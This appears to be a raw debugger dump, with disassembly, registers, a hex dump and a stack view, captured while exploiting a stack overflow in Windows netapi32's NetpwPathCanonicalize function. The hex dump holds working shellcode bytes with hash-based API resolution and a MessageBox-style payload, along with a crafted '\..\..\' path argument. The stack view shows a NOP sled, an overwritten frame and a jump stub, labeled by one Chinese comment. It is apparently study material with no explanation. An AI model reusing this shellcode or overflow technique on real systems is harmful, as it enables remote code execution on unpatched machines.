 77C47E99 8B4D 08 MOV ECX,DWORD PTR SS:[EBP+8]
77C47E9C 8B55 0C MOV EDX,DWORD PTR SS:[EBP+C]
77C47E9F 66:8B02 MOV AX,WORD PTR DS:[EDX]
77C47EA2 66:8901 MOV WORD PTR DS:[ECX],AX
77C47EA5 41 INC ECX
77C47EA6 41 INC ECX
77C47EA7 42 INC EDX
77C47EA8 42 INC EDX
77C47EA9 66:85C0 TEST AX,AX
77C47EAC ^75 F1 JNZ SHORT msvcrt.77C47E9F
77C47EAE 8B45 08 MOV EAX,DWORD PTR SS:[EBP+8]
77C47EB1 5D POP EBP
77C47EB2 C3 RETN
77C47EB3 CC INT3
77C47EB4 CC INT3
77C47EB5 CC INT3
Return to 77E11C2B (ADVAPI32.77E11C2B)
Registers (MMX) < < <
EAX 90909090
ECX 0013F2C0
EDX 0013F316
EBX 0013005C
ESP 0013F274
EBP 90909090
ESI 0013F2B2
EDI 0013F260
EIP 77C47EB2 msvcrt.77C47EB2
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
Address Hex dump ASCII
00405000 00 00 00 00 00 00 00 00 00 00 00 00 5F 28 40 00 ............_(@.
00405010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00405020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00405030 FC 68 6A 0A 38 1E 68 63 89 D1 4F 68 32 74 91 0C
00405040 8B F4 8D 7E F4 33 DB B7 04 2B E3 66 BB 33 32 53
00405050 68 75 73 65 72 54 33 D2 64 8B 5A 30 8B 4B 0C 8B
00405060 49 1C 8B 09 8B 69 08 AD 3D 6A 0A 38 1E 75 05 95
00405070 FF 57 F8 95 60 8B 45 3C 8B 4C 05 78 03 CD 8B 59
00405080 20 03 DD 33 FF 47 8B 34 BB 03 F5 99 0F BE 06 3A
00405090 C4 74 08 C1 CA 07 03 D0 46 EB F1 3B 54 24 1C 75
004050A0 E4 8B 59 24 03 DD 66 8B 3C 7B 8B 59 1C 03 DD 03
004050B0 2C BB 95 5F AB 57 61 3D 6A 0A 38 1E 75 A9 33 DB
004050C0 53 68 74 65 73 74 68 6B 69 6E 67 8B C4 53 50 50
004050D0 53 FF 57 FC 53 FF 57 F8 00 00 00 00 8B C4 33 C9
004050E0 B1 82 03 C1 FF E0 00 00 6E 65 74 61 70 69 33 32
004050F0 2E 64 6C 6C 00 00 00 00 4E 65 74 70 77 50 61 74 .dll....NetpwPat
00405100 68 43 61 6E 6F 6E 69 63 61 6C 69 7A 65 00 00 00 hCanonicalize...
00405110 5C 00 00 00 5C 00 2E 00 2E 00 5C 00 2E 00 2E 00 \...\.....\.....
00405120 5C 00 6C 00 00 00 00 00 00 00 00 00 00 00 00 00 \.l.............
00405130 AE 16 40 00 01 00 00 00 05 00 00 C0 0B 00 00 00
00405140 00 00 00 00 1D 00 00 C0 04 00 00 00 00 00 00 00
00405150 96 00 00 C0 04 00 00 00 00 00 00 00 8D 00 00 C0
00405160 08 00 00 00 00 00 00 00 8E 00 00 C0 08 00 00 00
00405170 00 00 00 00 8F 00 00 C0 08 00 00 00 00 00 00 00
00405180 90 00 00 C0 08 00 00 00 00 00 00 00 91 00 00 C0
00405190 08 00 00 00 00 00 00 00 92 00 00 C0 08 00 00 00
004051A0 00 00 00 00 93 00 00 C0 08 00 00 00 00 00 00 00
004051B0 03 00 00 00 07 00 00 00 0A 00 00 00 8C 00 00 00
004051C0 FF FF FF FF 00 0A 00 00 10 00 00 00 20 05 93 19
004051D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Address Value Comment
0013F244 0000014E
0013F248 7C913AD9 ntdll.7C913AD9
0013F24C 0013F260
0013F250 0013F3FE
0013F254 00000000
0013F258 0013F2B0
0013F25C 00000001
0013F260 006C005C
0013F264 90909090
复制结束后的返回地址
0013F274 77E11C2B ADVAPI32.77E11C2B
0013F278 90909090
0013F27C C48B9090
0013F280 82B1C933
0013F284 E0FFC103
0013F288 90909090
0013F28C 90909090
0013F290 90909090
0013F294 90909090
0013F298 90909090
0013F29C 90909090
0013F2A0 90909090
0013F2A4 90909090
0013F2A8 90909090
0013F2AC 90909090
0013F2B0 90909090
0013F2B4 90909090
0013F2B8 90909090